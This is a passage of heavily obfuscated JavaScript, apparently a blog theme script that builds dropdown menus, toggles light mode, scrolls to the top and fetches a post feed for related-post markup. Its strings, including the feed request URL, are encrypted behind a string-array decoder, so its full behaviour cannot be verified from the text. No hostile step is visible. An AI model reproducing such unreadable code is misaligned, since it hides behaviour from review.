e\x54',0x5c8),0x338),null,{'\x72\x6f\x6f\x74\x4d\x61\x72\x67\x69\x6e':_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x20e),0x49e)}),$(function(){function _0x19fefb(_0x380f01,_0x1ec442){return _0x42c8d5(_0x380f01,_0x1ec442-0x175);}function _0x369f41(_0x49533c,_0x4b7556){return _0x21e909(_0x4b7556,_0x49533c-0xac);}$(_0x19fefb('\x66\x4a\x4d\x41',0x7bc))[_0x369f41(0x514,_0x19fefb('\x48\x51\x70\x65',0x6d4))](function(){for(var _0x90aef7=$(this)[_0x33bfdb('\x76\x37\x38\x70',0x701)](_0x2c480c('\x32\x38\x29\x4c',-0x145)+_0x2c480c('\x39\x59\x40\x55',-0xcb))[_0x33bfdb('\x25\x6a\x43\x7a',0x8c4)]('\x61'),_0xf84df6=_0x90aef7['\x6c\x65\x6e\x67\x74\x68'],_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++){var _0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae),_0x56d998=_0x34cf62[_0x2c480c(_0x33bfdb('\x69\x29\x72\x32',0xa3f),-0xd9)]();if('\x5f'!==_0x56d998[_0x2c480c(_0x33bfdb('\x48\x51\x70\x65',0x668),-0x55)](0x0)){var _0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1),_0x31929a=_0x2ebc8c[_0x33bfdb('\x48\x51\x70\x65',0x662)]();if('\x5f'===_0x31929a[_0x33bfdb('\x52\x32\x24\x26',0xab1)](0x0)){var _0x74d975=_0x34cf62[_0x2c480c(_0x33bfdb('\x61\x4d\x67\x30',0xa92),-0x1a4)]();_0x74d975[_0x33bfdb('\x79\x55\x4e\x54',0x963)](_0x2c480c('\x72\x4f\x65\x44',0x6b)+_0x33bfdb('\x76\x37\x38\x70',0xb6c)+_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0x6f0),-0x1d6));}}'\x5f'===_0x56d998['\x63\x68\x61\x72\x41\x74'](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x627),-0x9f)](_0x56d998[_0x2c480c(_0x33bfdb('\x74\x40\x47\x45',0x6e2),-0x1bb)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x70\x33\x4b\x4b',0xa5d),-0x21)]()[_0x2c480c(_0x33bfdb('\x75\x48\x50\x40',0x7d0),-0x80)](_0x74d975[_0x33bfdb('\x6e\x6d\x7a\x38',0x895)](_0x2c480c(_0x33bfdb('\x34\x5b\x47\x35',0xae5),-0x156))));}function _0x33bfdb(_0x1fd38d,_0x53cc0f){return _0x19fefb(_0x1fd38d,_0x53cc0f-0x326);}function _0x2c480c(_0x56a263,_0x345ce7){return _0x369f41(_0x345ce7- -0x512,_0x56a263);}for(_0x28c9ae=0x0;_0xf84df6>_0x28c9ae;_0x28c9ae++)'\x5f'!==(_0x56d998=(_0x34cf62=_0x90aef7['\x65\x71'](_0x28c9ae))[_0x2c480c(_0x33bfdb('\x44\x37\x52\x50',0xb50),-0x1ac)]())[_0x2c480c(_0x33bfdb('\x25\x6a\x43\x7a',0xa16),-0x47)](0x0)&&'\x5f'===(_0x31929a=(_0x2ebc8c=_0x90aef7['\x65\x71'](_0x28c9ae+0x1))[_0x2c480c(_0x33bfdb('\x72\x21\x38\x5d',0xb07),0x5c)]())[_0x2c480c(_0x33bfdb('\x33\x6f\x52\x78',0x624),-0x228)](0x0)&&(_0x74d975=_0x34cf62['\x70\x61\x72\x65\x6e\x74']())[_0x2c480c(_0x33bfdb('\x24\x52\x4a\x57',0x9e1),-0x42)](_0x2c480c(_0x33bfdb('\x28\x54\x37\x5b',0xb5e),-0xd)+'\x22\x73\x75\x62\x2d\x6d\x65\x6e\x75\x32'+_0x2c480c(_0x33bfdb('\x6b\x6c\x44\x67',0x9ea),-0x28)),'\x5f'===_0x56d998[_0x2c480c('\x62\x41\x5b\x5a',-0x1b4)](0x0)&&(_0x34cf62[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0xb95),0x80)](_0x56d998[_0x2c480c(_0x33bfdb('\x32\x4a\x4a\x4b',0x797),0x3)]('\x5f','')),_0x34cf62[_0x2c480c(_0x33bfdb('\x76\x37\x38\x70',0xa0b),-0x5)]()[_0x2c480c('\x46\x66\x28\x48',-0xfe)](_0x74d975[_0x2c480c(_0x33bfdb('\x79\x55\x4e\x54',0x5ca),-0x3)](_0x2c480c(_0x33bfdb('\x36\x23\x71\x29',0x979),0x4a))));$(_0x2c480c(_0x33bfdb('\x62\x70\x4f\x46',0x911),-0xae)+_0x33bfdb('\x74\x40\x47\x45',0xa89))[_0x2c480c(_0x33bfdb('\x6e\x38\x6f\x2a',0x7ce),-0x48)]('\x6c\x69')[_0x33bfdb('\x69\x29\x72\x32',0x6f2)](_0x2c480c(_0x33bfdb('\x25\x5b\x41\x4a',0x5e3),0x94)),$(_0x2c480c(_0x33bfdb('\x47\x4a\x5e\x28',0x626),-0x1e1)+_0x2c480c(_0x33bfdb('\x21\x69\x5a\x4d',0x68b),-0x1a5))[_0x2c480c('\x43\x21\x57\x71',-0x4b)](_0x2c480c(_0x33bfdb('\x30\x44\x30\x4b',0x914),-0x7d));}),$(_0x369f41(0x4e9,_0x19fefb('\x25\x5b\x41\x4a',0x3be))+_0x369f41(0x35a,_0x19fefb('\x44\x66\x4c\x52',0x2d9)))[_0x19fefb('\x21\x69\x5a\x4d',0x221)]()[_0x369f41(0x582,_0x19fefb('\x36\x41\x77\x68',0x610))]('\x2e\x6d\x6f\x62\x69\x6c\x65\x2d\x6d\x65'+'\x6e\x75'),$(_0x19fefb('\x76\x37\x38\x70',0x435)+_0x369f41(0x480,'\x32\x38\x29\x4c')+'\x62')[_0x369f41(0x4b9,_0x19fefb('\x4d\x75\x46\x65',0x60b))](_0x369f41(0x343,_0x19fefb('\x47\x5b\x23\x4d',0x661))+_0x369f41(0x316,_0x19fefb('\x5d\x54\x75\x53',0x3b3))+_0x369f41(0x2f6,_0x19fefb('\x6b\x35\x45\x37',0x81c))),$(_0x369f41(0x452,_0x19fefb('\x47\x5b\x23\x4d',0x47d))+(_0x19fefb('\x4d\x75\x46\x65',0x4a3)+'\x20\x61'))[_0x369f41(0x570,_0x19fefb('\x4f\x51\x40\x31',0x660))](function(){function _0x2ef092(_0x66328,_0x588b12){return _0x19fefb(_0x66328,_0x588b12-0x23d);}var _0x143915=$(this),_0x33346c=_0x143915[_0x696c57(_0x2ef092('\x74\x40\x47\x45',0x67a),0x9)]('\x68\x72\x65\x66')[_0x696c57(_0x2ef092('\x68\x33\x6d\x32',0x614),-0xb5)](),_0x50745f=_0x33346c[_0x696c57('\x71\x6b\x44\x76',-0x60)+'\x65'](),_0x5bf32c=_0x33346c[_0x696c57(_0x2ef092('\x65\x4f\x5e\x74',0x76d),0xc8)]('\x2f')[0x0];function _0x696c57(_0xb64522,_0x39e90c){return _0x369f41(_0x39e90c- -0x3e2,_0xb64522);}_0x50745f[_0x696c57('\x32\x38\x29\x4c',-0x7)](_0x696c57(_0x2ef092('\x32\x4a\x4a\x4b',0xabf),-0x27))&&_0x143915[_0x2ef092('\x5d\x54\x75\x53',0xa3a)](_0x696c57(_0x2ef092('\x66\x28\x26\x6b',0x4b9),0x5),_0x2ef092('\x33\x6f\x52\x78',0x611)+_0x696c57(_0x2ef092('\x66\x4a\x4d\x41',0x4c1),-0xba)+_0x5bf32c+_0x696c57('\x32\x38\x29\x4c',0x169)+_0x2ef092('\x4d\x75\x46\x65',0x450)+postPerPage);}),$(_0x369f41(0x503,'\x74\x28\x4a\x70')+_0x369f41(0x490,'\x4d\x33\x56\x6d'))['\x6f\x6e'](_0x369f41(0x542,_0x19fefb('\x6b\x51\x59\x5a',0x2a9)),function(){function _0x401d2a(_0x4c7719,_0x86e969){return _0x369f41(_0x86e969- -0x430,_0x4c7719);}function _0x711b29(_0x29a68f,_0x5d3815){return _0x19fefb(_0x29a68f,_0x5d3815- -0x6);}$(_0x401d2a(_0x711b29('\x24\x52\x4a\x57',0x4c4),-0x27))[_0x711b29('\x6e\x6d\x7a\x38',0x53b)+'\x73'](_0x401d2a('\x50\x26\x6f\x75',-0x4d));}),$(_0x369f41(0x43c,_0x19fefb('\x76\x37\x38\x70',0x524))+_0x369f41(0x2e2,_0x19fefb('\x4c\x34\x59\x77',0x492))+_0x369f41(0x3aa,_0x19fefb('\x66\x28\x26\x6b',0x7a6))+'\x67\x67\x6c\x65')['\x6f\x6e'](_0x369f41(0x4f9,_0x19fefb('\x4f\x51\x40\x31',0x3f1)),function(_0x4cec0e){function _0x203da2(_0x34e215,_0x52ab22){return _0x19fefb(_0x34e215,_0x52ab22-0x30);}function _0x3b8764(_0x28cddd,_0x7c67b9){return _0x369f41(_0x28cddd- -0x2b,_0x7c67b9);}$(this)[_0x3b8764(0x4b1,'\x43\x21\x57\x71')]()[_0x3b8764(0x3b7,_0x203da2('\x4c\x34\x59\x77',0x343))](_0x3b8764(0x569,_0x203da2('\x48\x21\x77\x74',0x558)))&&(_0x4cec0e[_0x3b8764(0x473,_0x203da2('\x50\x57\x43\x41',0x53b))+_0x3b8764(0x3f2,_0x203da2('\x34\x5b\x47\x35',0x7a0))](),$(this)[_0x203da2('\x50\x57\x43\x41',0x3d6)]()[_0x3b8764(0x407,_0x203da2('\x24\x52\x4a\x57',0x498))](_0x3b8764(0x43d,_0x203da2('\x36\x23\x71\x29',0x616)))?$(this)[_0x203da2('\x32\x4a\x4a\x4b',0x5a2)]()[_0x203da2('\x34\x5b\x47\x35',0x83b)+'\x73'](_0x203da2('\x70\x33\x4b\x4b',0x7e6))[_0x3b8764(0x2de,'\x32\x38\x29\x4c')](_0x3b8764(0x3e5,_0x203da2('\x21\x69\x5a\x4d',0x8bd)))[_0x3b8764(0x4bc,_0x203da2('\x34\x5b\x47\x35',0x70f))+'\x65'](0xaa):$(this)[_0x3b8764(0x461,_0x203da2('\x4c\x34\x59\x77',0x32d))]()[_0x3b8764(0x2f7,_0x203da2('\x48\x21\x77\x74',0x6c4))](_0x3b8764(0x382,_0x203da2('\x32\x4a\x4a\x4b',0x481)))[_0x203da2('\x47\x4a\x5e\x28',0x670)](_0x3b8764(0x475,_0x203da2('\x50\x57\x43\x41',0x523)))[_0x3b8764(0x49d,'\x43\x21\x5e\x58')+'\x65'](0xaa));});});function _0xaa6d(_0x286395,_0x2f8014){var _0x12e0ef=_0x12e0();return _0xaa6d=function(_0xaa6ded,_0x52b812){_0xaa6ded=_0xaa6ded-0x1c1;var _0x15adc5=_0x12e0ef[_0xaa6ded];if(_0xaa6d['\x6d\x64\x45\x64\x50\x50']===undefined){var _0x88060a=function(_0x290bda){var _0x18adf4='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1190fe='',_0x288a60='';for(var _0x35f843=0x0,_0xa5daa0,_0xd80ef8,_0x50030a=0x0;_0xd80ef8=_0x290bda['\x63\x68\x61\x72\x41\x74'](_0x50030a++);~_0xd80ef8&&(_0xa5daa0=_0x35f843%0x4?_0xa5daa0*0x40+_0xd80ef8:_0xd80ef8,_0x35f843++%0x4)?_0x1190fe+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xa5daa0>>(-0x2*_0x35f843&0x6)):0x0){_0xd80ef8=_0x18adf4['\x69\x6e\x64\x65\x78\x4f\x66'](_0xd80ef8);}for(var _0x3b85cc=0x0,_0x4da47a=_0x1190fe['\x6c\x65\x6e\x67\x74\x68'];_0x3b85cc<_0x4da47a;_0x3b85cc++){_0x288a60+='\x25'+('\x30\x30'+_0x1190fe['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3b85cc)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x288a60);};var _0x38dedc=function(_0x3c2c64,_0x478491){var _0x58c5f3=[],_0x35051d=0x0,_0xaee064,_0x1f27e0='';_0x3c2c64=_0x88060a(_0x3c2c64);var _0x457d31;for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x58c5f3[_0x457d31]=_0x457d31;}for(_0x457d31=0x0;_0x457d31<0x100;_0x457d31++){_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31]+_0x478491['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x457d31%_0x478491['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064;}_0x457d31=0x0,_0x35051d=0x0;for(var _0x1cbe6a=0x0;_0x1cbe6a<_0x3c2c64['\x6c\x65\x6e\x67\x74\x68'];_0x1cbe6a++){_0x457d31=(_0x457d31+0x1)%0x100,_0x35051d=(_0x35051d+_0x58c5f3[_0x457d31])%0x100,_0xaee064=_0x58c5f3[_0x457d31],_0x58c5f3[_0x457d31]=_0x58c5f3[_0x35051d],_0x58c5f3[_0x35051d]=_0xaee064,_0x1f27e0+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3c2c64['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1cbe6a)^_0x58c5f3[(_0x58c5f3[_0x457d31]+_0x58c5f3[_0x35051d])%0x100]);}return _0x1f27e0;};_0xaa6d['\x73\x5a\x55\x48\x75\x56']=_0x38dedc,_0x286395=arguments,_0xaa6d['\x6d\x64\x45\x64\x50\x50']=!![];}var _0x43f043=_0x12e0ef[0x0],_0x3fe79d=_0xaa6ded+_0x43f043,_0x2fe5ca=_0x286395[_0x3fe79d];return!_0x2fe5ca?(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']===undefined&&(_0xaa6d['\x6c\x55\x58\x4b\x62\x67']=!![]),_0x15adc5=_0xaa6d['\x73\x5a\x55\x48\x75\x56'](_0x15adc5,_0x52b812),_0x286395[_0x3fe79d]=_0x15adc5):_0x15adc5=_0x2fe5ca,_0x15adc5;},_0xaa6d(_0x286395,_0x2f8014);}var overlay=document[_0x42c8d5('\x32\x4a\x4a\x4b',0x250)+_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x487),0x37c)](_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x400),0x2f9)),menu=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x21e909(_0x42c8d5('\x47\x5b\x23\x4d',0x422),0x3ec)](_0x21e909(_0x42c8d5('\x36\x41\x77\x68',0x391),0x401));function scrollToTop(){function _0x24dc50(_0x19a68c,_0x2f1eed){return _0x42c8d5(_0x19a68c,_0x2f1eed-0x2d2);}function _0x2a4134(_0x36a578,_0x3b9383){return _0x21e909(_0x3b9383,_0x36a578- -0x1d8);}verticalOffset=_0x2a4134(0x170,_0x24dc50('\x50\x57\x43\x41',0x3bc))!=typeof verticalOffset?verticalOffset:0x0,offsetTop=(offset=(element=$(_0x2a4134(0x269,_0x24dc50('\x68\x33\x6d\x32',0x926))))[_0x24dc50('\x32\x4a\x4a\x4b',0x4cc)]())['\x74\x6f\x70'],$(_0x24dc50('\x78\x73\x4a\x72',0x602))[_0x2a4134(0x133,_0x24dc50('\x61\x4d\x67\x30',0x543))]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':offsetTop},0x258,_0x2a4134(0x11c,_0x24dc50('\x21\x69\x5a\x4d',0x482)));}function newDate(){function _0x12bd8b(_0x50ebdc,_0x47536d){return _0x42c8d5(_0x47536d,_0x50ebdc-0x323);}return new Date()[_0x21e909(_0x12bd8b(0x4b3,'\x32\x4a\x4a\x4b'),0x380)+'\x72']();}function toggle_light_mode(){var _0x907460=document[_0x524f71(_0x3a0b38('\x61\x4d\x67\x30',0x569),-0x12a)+_0x3a0b38('\x30\x44\x30\x4b',0x512)](_0x524f71(_0x3a0b38('\x6b\x42\x48\x57',0x437),-0x133))[0x0];function _0x524f71(_0x3abd8f,_0x7547fc){return _0x21e909(_0x3abd8f,_0x7547fc- -0x424);}function _0x3a0b38(_0x4c3bf9,_0x140e00){return _0x42c8d5(_0x4c3bf9,_0x140e00- -0xe0);}_0x3a0b38('\x4f\x51\x40\x31',0x30a)==localStorage[_0x524f71(_0x3a0b38('\x47\x5b\x23\x4d',0x3c2),0xac)]?(localStorage[_0x524f71('\x31\x65\x71\x6b',0x8d)]=_0x524f71('\x51\x38\x78\x6c',-0x1f),_0x907460[_0x3a0b38('\x32\x4a\x4a\x4b',0x176)+'\x74\x65'](_0x524f71(_0x3a0b38('\x76\x6b\x65\x5a',0x4cb),-0xe3),_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',-0x60),-0x134))):(localStorage[_0x524f71(_0x3a0b38('\x72\x21\x38\x5d',0x30e),0x1e)]=_0x524f71(_0x3a0b38('\x6b\x6c\x44\x67',0x10),-0x183),_0x907460[_0x524f71(_0x3a0b38('\x5d\x54\x75\x53',0x48),-0x5b)+'\x74\x65'](_0x524f71('\x41\x6a\x50\x5b',-0xc5),_0x524f71(_0x3a0b38('\x44\x37\x52\x50',0x3b8),0x56)));}$(_0x21e909(_0x42c8d5('\x77\x34\x63\x63',0x406),0x23d)+(_0x42c8d5('\x24\x52\x4a\x57',0x287)+'\x61'))[_0x21e909('\x30\x39\x32\x71',0x34c)](function(){function _0x50976f(_0xcf6b8c,_0x26dbb4){return _0x42c8d5(_0x26dbb4,_0xcf6b8c-0x2c5);}function _0x567a60(_0x4dff2a,_0x1405ed){return _0x21e909(_0x4dff2a,_0x1405ed-0x1ca);}$(_0x567a60(_0x50976f(0x83b,'\x77\x28\x39\x41'),0x63d)+_0x567a60(_0x50976f(0x53f,'\x6b\x51\x59\x5a'),0x5dc))[_0x567a60(_0x50976f(0x6fc,'\x25\x5b\x41\x4a'),0x447)](0xc8),$(this)[_0x567a60(_0x50976f(0x773,'\x28\x54\x37\x5b'),0x46e)]()[_0x567a60(_0x50976f(0x344,'\x74\x40\x47\x45'),0x4a7)](_0x567a60(_0x50976f(0x61f,'\x79\x55\x4e\x54'),0x65e))?($(_0x567a60(_0x50976f(0x86c,'\x79\x55\x4e\x54'),0x43a)+_0x567a60(_0x50976f(0x4c3,'\x30\x44\x30\x4b'),0x65a))[_0x567a60(_0x50976f(0x671,'\x45\x31\x2a\x33'),0x5d4)+'\x73'](_0x567a60(_0x50976f(0x420,'\x25\x6a\x43\x7a'),0x5cd)),$(this)[_0x567a60(_0x50976f(0x440,'\x66\x28\x26\x6b'),0x62b)]()[_0x567a60(_0x50976f(0x8b1,'\x48\x51\x70\x65'),0x49c)+'\x73'](_0x50976f(0x75f,'\x4f\x51\x40\x31'))):($(_0x567a60(_0x50976f(0x74a,'\x30\x44\x30\x4b'),0x44c)+_0x50976f(0x740,'\x56\x4e\x70\x64'))[_0x567a60(_0x50976f(0x952,'\x25\x6a\x43\x7a'),0x4b2)+'\x73'](_0x50976f(0x7d4,'\x50\x57\x43\x41')),$(this)[_0x567a60('\x63\x41\x72\x43',0x4a4)](_0x567a60('\x50\x26\x6f\x75',0x49f)+_0x567a60(_0x50976f(0x712,'\x28\x54\x37\x5b'),0x4f3))[_0x50976f(0x6a0,'\x25\x6a\x43\x7a')](0xc8),$(this)[_0x50976f(0x566,'\x77\x34\x63\x63')]()[_0x50976f(0x398,'\x44\x37\x52\x50')](_0x567a60(_0x50976f(0x849,'\x66\x4a\x4d\x41'),0x444)));}),$(_0x21e909('\x61\x70\x2a\x43',0x2a6)+_0x42c8d5('\x66\x28\x26\x6b',0x6db)+_0x21e909(_0x42c8d5('\x44\x37\x52\x50',0x645),0x374))[_0x21e909(_0x42c8d5('\x24\x52\x4a\x57',0x6e9),0x476)](function(){var _0x4b20ab=$(this)[_0x560c34(_0x3ca12f(0x344,'\x4c\x34\x59\x77'),0x11b)](_0x560c34('\x59\x24\x44\x45',0x213)),_0x2cbf32=$(this)[_0x560c34(_0x3ca12f(0x6a8,'\x68\x33\x6d\x32'),0x315)](_0x560c34(_0x3ca12f(0x76c,'\x44\x66\x4c\x52'),0x236));function _0x3ca12f(_0x4b5967,_0x4ab926){return _0x42c8d5(_0x4ab926,_0x4b5967-0x20a);}function _0x560c34(_0x49761c,_0x1fda43){return _0x21e909(_0x49761c,_0x1fda43- -0x18c);}$[_0x560c34(_0x3ca12f(0x58c,'\x25\x5b\x41\x4a'),0x228)]({'\x75\x72\x6c':_0x560c34(_0x3ca12f(0x70b,'\x75\x48\x50\x40'),0x271)+_0x560c34(_0x3ca12f(0x5fe,'\x6e\x38\x6f\x2a'),0x331)+_0x560c34(_0x3ca12f(0x661,'\x56\x4e\x70\x64'),0x107)+_0x4b20ab+(_0x560c34(_0x3ca12f(0x6d4,'\x70\x33\x4b\x4b'),0x1de)+_0x560c34(_0x3ca12f(0x38c,'\x77\x28\x39\x41'),0x10f)+_0x560c34(_0x3ca12f(0x53d,'\x6e\x38\x6f\x2a'),0x310)+'\x73\x3d')+_0x2cbf32,'\x74\x79\x70\x65':_0x3ca12f(0x7dd,'\x6b\x6c\x44\x67'),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x3ca12f(0x74c,'\x25\x5b\x41\x4a'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x591ed7){for(var _0x48dd91='',_0x13e9ba=_0x280282(0x62d,_0x4fd03c(0x281,'\x50\x57\x43\x41'))+_0x280282(0x523,_0x4fd03c(0x1a3,'\x21\x69\x5a\x4d'))+_0x280282(0x60e,'\x2a\x68\x2a\x21')+_0x4fd03c(0x5f2,'\x77\x34\x63\x63'),_0x140c84=0x0;_0x140c84<_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x449,'\x6b\x6c\x44\x67'))][_0x280282(0x656,_0x4fd03c(0x72f,'\x70\x33\x4b\x4b'))][_0x280282(0x424,_0x4fd03c(0x283,'\x78\x4e\x23\x5d'))];_0x140c84++){for(var _0x468cb9=0x0;_0x468cb9<_0x591ed7[_0x280282(0x4b5,'\x51\x38\x78\x6c')][_0x280282(0x402,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))][_0x140c84][_0x4fd03c(0x3df,'\x79\x55\x4e\x54')][_0x280282(0x5a7,'\x2a\x68\x2a\x21')];_0x468cb9++)if(_0x280282(0x461,_0x4fd03c(0x1ca,'\x6e\x6d\x7a\x38'))==_0x591ed7[_0x280282(0x4e8,_0x4fd03c(0x36a,'\x48\x51\x70\x65'))][_0x280282(0x482,_0x4fd03c(0x5bb,'\x32\x4a\x4a\x4b'))][_0x140c84]['\x6c\x69\x6e\x6b'][_0x468cb9][_0x280282(0x53d,'\x59\x26\x73\x54')]){_0x48dd91=_0x591ed7[_0x280282(0x60d,_0x4fd03c(0x5b6,'\x4c\x34\x59\x77'))][_0x280282(0x5ef,_0x4fd03c(0x759,'\x65\x4f\x5e\x74'))][_0x140c84][_0x280282(0x3a7,'\x72\x4f\x65\x44')][_0x468cb9][_0x280282(0x3cb,_0x4fd03c(0x3dd,'\x47\x4a\x5e\x28'))];break;}var _0x5d38f0=_0x591ed7[_0x280282(0x3c7,_0x4fd03c(0x6ec,'\x50\x57\x43\x41'))][_0x280282(0x587,_0x4fd03c(0x769,'\x28\x54\x37\x5b'))][_0x140c84][_0x280282(0x467,_0x4fd03c(0x1f5,'\x61\x4d\x67\x30'))]['\x24\x74'],_0x41602a=_0x591ed7[_0x4fd03c(0x237,'\x25\x5b\x41\x4a')][_0x280282(0x494,_0x4fd03c(0x2b4,'\x24\x52\x4a\x57'))][_0x140c84][_0x280282(0x3e3,'\x73\x42\x50\x74')][0x0][_0x280282(0x5a8,_0x4fd03c(0x601,'\x78\x4e\x23\x5d'))],_0x3fb08d=_0x591ed7[_0x280282(0x60d,'\x59\x24\x44\x45')][_0x280282(0x613,'\x30\x39\x32\x71')][_0x140c84]['\x70\x75\x62\x6c\x69\x73\x68\x65\x64']['\x24\x74'],_0x47d969=_0x3fb08d[_0x280282(0x53f,_0x4fd03c(0x1a1,'\x62\x70\x4f\x46'))](0x0,0x4),_0x31d488=_0x3fb08d['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x5,0x7),_0x3c228d=_0x3fb08d[_0x280282(0x61f,_0x4fd03c(0x725,'\x77\x28\x39\x41'))](0x8,0xa),_0x3f88d2=month[parseInt(_0x31d488,0xa)]+'\x20'+_0x3c228d+'\x2c\x20'+_0x47d969,_0x2dca4d=_0x591ed7[_0x280282(0x46d,_0x4fd03c(0x41f,'\x76\x37\x38\x70'))][_0x4fd03c(0x627,'\x79\x55\x4e\x54')][_0x140c84][_0x280282(0x4c4,_0x4fd03c(0x194,'\x45\x31\x2a\x33'))]['\x24\x74'],_0xb098f6=$(_0x4fd03c(0x1d0,'\x6e\x38\x6f\x2a'))[_0x280282(0x420,_0x4fd03c(0x76b,'\x77\x34\x63\x63'))](_0x2dca4d);if(_0x2dca4d[_0x280282(0x3f0,'\x46\x66\x28\x48')](_0x280282(0x516,_0x4fd03c(0x310,'\x6b\x35\x45\x37'))+_0x280282(0x3d5,_0x4fd03c(0x462,'\x6b\x42\x48\x57'))+'\x62\x65\x64\x2f')>-0x1)var _0x2cd522=_0x591ed7[_0x280282(0x527,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))][_0x280282(0x500,_0x4fd03c(0x1e9,'\x78\x4e\x23\x5d'))][_0x140c84][_0x4fd03c(0x300,'\x66\x28\x26\x6b')+_0x280282(0x5d8,_0x4fd03c(0x3b9,'\x76\x37\x38\x70'))][_0x280282(0x3a5,_0x4fd03c(0x773,'\x4d\x75\x46\x65'))][_0x4fd03c(0x551,'\x6b\x51\x59\x5a')](_0x4fd03c(0x14e,'\x4c\x34\x59\x77')+'\x70\x67',_0x280282(0x651,'\x36\x39\x21\x47')+_0x280282(0x47b,'\x6f\x45\x25\x35'))[_0x280282(0x4c5,_0x4fd03c(0x282,'\x65\x4f\x5e\x74'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else{if(_0x2dca4d[_0x4fd03c(0x4bd,'\x28\x54\x37\x5b')](_0x280282(0x430,'\x4b\x6f\x34\x48'))>-0x1)var _0x2cd522=_0xb098f6[_0x280282(0x53a,'\x6f\x45\x25\x35')](_0x280282(0x511,_0x4fd03c(0x6f6,'\x78\x73\x4a\x72')))[_0x280282(0x51f,'\x79\x57\x45\x29')](_0x280282(0x470,'\x74\x28\x4a\x70'))[_0x280282(0x5e2,_0x4fd03c(0x225,'\x21\x69\x5a\x4d'))](/s72-(c|.*?-c)/,'\x77'+allSize+'\x2d\x68'+allSize);else var _0x2cd522=noIMG;}0x0==_0x140c84?_0x13e9ba+=_0x280282(0x4dd,_0x4fd03c(0x2e5,'\x45\x31\x2a\x33'))+_0x280282(0x4f8,_0x4fd03c(0x674,'\x45\x31\x2a\x33'))+_0x4fd03c(0x456,'\x62\x70\x4f\x46')+_0x280282(0x4af,_0x4fd03c(0x67d,'\x36\x23\x71\x29'))+(_0x4fd03c(0x12b,'\x78\x4e\x23\x5d')+_0x4fd03c(0x2c0,'\x50\x57\x43\x41')+_0x4fd03c(0x156,'\x61\x4d\x67\x30'))+_0x48dd91+(_0x280282(0x4f9,_0x4fd03c(0x578,'\x44\x37\x52\x50'))+_0x280282(0x4b4,_0x4fd03c(0x636,'\x6b\x51\x59\x5a'))+_0x280282(0x3ea,'\x39\x59\x40\x55')+_0x280282(0x55a,_0x4fd03c(0x18c,'\x6b\x42\x48\x57'))+_0x280282(0x5c6,_0x4fd03c(0x418,'\x47\x5b\x23\x4d')))+'\x3d\x22'+_0x2cd522+_0x4fd03c(0x20c,'\x68\x33\x6d\x32')+imglazy+(_0x280282(0x61e,_0x4fd03c(0x1f9,'\x56\x4e\x70\x64'))+_0x280282(0x5af,_0x4fd03c(0x4d9,'\x30\x44\x30\x4b')))+_0x4fd03c(0x1a7,'\x21\x69\x5a\x4d')+tmSize+_0x280282(0x507,_0x4fd03c(0x1dd,'\x32\x4a\x4a\x4b'))+thSize+_0x280282(0x41a,_0x4fd03c(0x6b1,'\x25\x5b\x41\x4a'))+_0x5d38f0+_0x280282(0x468,_0x4fd03c(0x151,'\x25\x6a\x43\x7a'))+_0x5d38f0+(_0x280282(0x4fd,_0x4fd03c(0x27d,'\x25\x5b\x41\x4a'))+'\x76\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x64'+_0x280282(0x498,'\x35\x36\x78\x59')+_0x4fd03c(0x40a,'\x36\x23\x71\x29')+_0x280282(0x630,'\x43\x21\x57\x71'))+_0x4fd03c(0x415,'\x6b\x51\x59\x5a')+_0x280282(0x5ff,_0x4fd03c(0x192,'\x66\x28\x26\x6b'))+_0x48dd91+_0x4fd03c(0x729,'\x50\x57\x43\x41')+_0x5d38f0+'\x22\x3e'+_0x5d38f0+(_0x4fd03c(0x384,'\x47\x5b\x23\x4d')+_0x280282(0x524,_0x4fd03c(0x7bf,'\x69\x29\x72\x32'))+_0x280282(0x574,'\x61\x70\x2a\x43')+_0x280282(0x40d,_0x4fd03c(0x23f,'\x6b\x51\x59\x5a'))+_0x4fd03c(0x1af,'\x62\x70\x4f\x46')+_0x280282(0x3d3,'\x74\x28\x4a\x70')+_0x280282(0x64f,'\x6f\x45\x25\x35'))+_0x280282(0x539,_0x4fd03c(0x566,'\x36\x23\x71\x29'))+(_0x4fd03c(0